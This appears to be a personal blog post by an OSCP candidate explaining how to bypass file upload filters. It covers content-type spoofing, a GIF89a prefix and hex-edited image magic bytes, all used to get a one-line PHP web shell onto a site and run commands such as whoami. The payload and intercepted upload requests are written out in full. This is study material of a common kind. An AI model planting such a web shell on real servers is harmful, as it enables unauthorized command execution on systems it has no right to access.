So I’ve been crazy busy, taking the OSCP in 1 week! But I’ve been working on a lot of stuff, and one of them has been file upload attack vectors.
This will eventually be incorporated into a wiki that I’ll be working on, but I figured I’d get up a blog post in the meantime since it’s been so long. Anyway here goes…
Uploading a PHP Reverse Shell
So I’ve seen a number of different sites out there that address this, but I figure I’d kind of put this all in one place with what I’ve been finding recently. So let’s jump right in:
Our Payload
Create a file named test.php with the following text:
<?php system($_GET[‘c’]);?>
So our goal will be to upload this to the victim site and execute something along the lines of the following:
example.com/upload/test.php?c=whoami
Content-Type Filtering
Due to some filtering restrictions on file upload, you may need to do some playing around to get this working. One payload I’ve found that works is the following:
Step 1:
Create the above test.php file and rename it to test.php.gif
Step 2:
Intercept the upload and inject it with the following information:
Content-Disposition: form-data; name=”myFile”; filename=”payload.php.gif”
Content-Type: image/gifGIF89a;
<?php system($_GET[‘c’]);?>
Step 3:
Find the file upload directory and execute commands against it
example.com/upload/test.php.gif?c=whoami
Editing Hex Bytes to Bypass Image Filers
Other filters look at the ‘Magic Number’ at the beginning of a file to determine if it is a valid image. The table below shows you the ‘Magic Number’ for various image types:
BMP : 42 4D
JPG : FF D8 FF E0
PNG : 89 50 4E 47
GIF : 47 49 46 38
From this point, we can use the linux tool ‘hexeditor’ to change the beginning bytes of our php script to insert new bytes:
hexeditor -b test.php
You should see the following:

To add new bytes, press Ctrl+A for each byte you need to add.

Now insert the ‘Magic Number’ for the file type you’re aiming for. In this example, we’ll make it .jpg

Finally save the file as test.jpg

Now at this point we’ll use a different injection technique than we used above, but know that any combination of these techniques may be needed to bypass upload filtering to getting a working executable.
Step 1:
Intercept the upload and inject it (note the � character represents the ‘Magic Number’ bits, DO NOT CHANGE THESE):
Content-Disposition: form-data; name=”filename”
test.php
—————————–
Content-Disposition: form-data; name=”uploadedfile”; filename=”test.jpg”Content-Type: image/jpeg
����<?php system($_GET[‘c’]);?>
Step 2:
Find the file upload directory and execute commands against it:
example.com/upload/test.php?c=whoami
Go Forth and Conquer!
So there are plenty of other methods to exploit this, I might update this on here, but more likely it will be on the wiki in the future. Hope this is useful and in the meantime I’m going to get back to studying for the OSCP!
